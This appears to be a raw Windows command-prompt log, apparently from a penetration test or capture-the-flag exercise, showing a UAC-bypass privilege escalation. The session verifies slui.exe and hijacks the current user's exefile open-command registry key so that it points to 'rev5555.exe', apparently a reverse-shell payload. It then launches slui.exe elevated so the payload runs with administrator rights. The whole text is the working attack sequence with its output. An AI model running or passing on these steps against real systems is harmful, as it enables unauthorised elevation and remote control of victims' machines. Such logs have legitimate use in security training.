 C:\>dir C:\Windows\System32\slui.exe
dir C:\Windows\System32\slui.exe
 Volume in drive C has no label.
 Volume Serial Number is CEA9-FCC8

 Directory of C:\Windows\System32

08/22/2013  10:43 AM           343,040 slui.exe
               1 File(s)        343,040 bytes
               0 Dir(s)  18,636,443,648 bytes free

C:\>powershell "New-Item 'HKCU:\Software\Classes\exefile\shell\open\command' -Force"
powershell "New-Item 'HKCU:\Software\Classes\exefile\shell\open\command' -Force"


    Hive: HKEY_CURRENT_USER\Software\Classes\exefile\shell\open


Name                           Property
----                           --------
command



C:\>powershell "Set-ItemProperty -Path 'HKCU:\Software\Classes\exefile\shell\open\command' -Name '(default)' -Value 'C:\Users\nicky\rev5555.exe' -Force"
powershell "Set-ItemProperty -Path 'HKCU:\Software\Classes\exefile\shell\open\command' -Name '(default)' -Value 'C:\Users\nicky\rev5555.exe' -Force"

C:\>reg query HKCU\Software\Classes\exefile\Shell\Open\command
reg query HKCU\Software\Classes\exefile\Shell\Open\command

HKEY_CURRENT_USER\Software\Classes\exefile\Shell\Open\command
    (Default)    REG_SZ    C:\Users\nicky\rev5555.exe


C:\>powershell "Start-Process "C:\Windows\System32\slui.exe" -Verb runas"
powershell "Start-Process "C:\Windows\System32\slui.exe" -Verb runas"